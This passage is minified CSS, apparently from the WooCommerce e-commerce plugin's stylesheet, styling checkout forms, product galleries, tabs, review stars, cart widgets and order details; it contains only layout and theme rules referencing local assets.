.woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .woocommerce-MyAccount-content mark{background-color:transparent;color:inherit;font-weight:700}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be transparent transparent transparent;z-index:100;display:block}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row.woocommerce-invalid label{color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:var(--wc-green)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.select2-container{width:100%}.select2-container .select2-selection--single{height:auto}.select2-container .select2-selection--single .select2-selection__rendered{padding:.5em;line-height:normal;box-sizing:border-box;color:var(--wc-form-color-text,#444);font-weight:400}.select2-container .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container .select2-selection--single .select2-selection__arrow{position:absolute;top:2px;right:.5em;height:100%;width:16px}.select2-container .select2-selection--single .select2-selection__arrow b{border:none;display:block;background:url([data-uri]) no-repeat;background-size:16px;width:16px;height:16px;position:absolute;top:50%;left:0;margin:-8px 0 0}.select2-container .select2-dropdown,.select2-container .select2-selection{background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width,1px) solid var(--wc-form-border-color,#aaa);border-radius:var(--wc-form-border-radius,4px)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{margin:0}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce small.note{display:block;color:#767676;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.7;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#958e09;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:block}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.7;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(90,89,68,.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #cfc8d8;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #cfc8d8;padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:" ";display:table}.woocommerce #reviews #comments .add_review::after{clear:both}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist::after{clear:both}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#e9e6ed;border:1px solid #e1dde7;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:WooCommerce}.woocommerce .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:" ";display:table}.woocommerce .woocommerce-product-rating::after{clear:both}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;font-size:24px}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"↓";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e9e6ed;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce form.checkout_coupon .coupon-error-notice{color:var(--wc-red);display:block;font-size:.75em;margin-top:8px}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce .wc_bis_form{margin:2em 0;padding:0}.woocommerce .wc_bis_form.hidden{display:none}.woocommerce .wc_bis_form__form-row{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:flex-start;gap:.7em;margin:.7em 0}.woocommerce .wc_bis_form__input{box-sizing:border-box;width:auto;white-space:nowrap}.woocommerce .wc_bis_form__button{box-sizing:border-box;white-space:nowrap}.woocommerce .wc_bis_form__checkbox{font-size:var(--wp--preset--font-size--small,.7em);display:block}.woocommerce :where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:" ";display:table}.woocommerce ul.order_details::after{clear:both}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #cfc8d8;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce 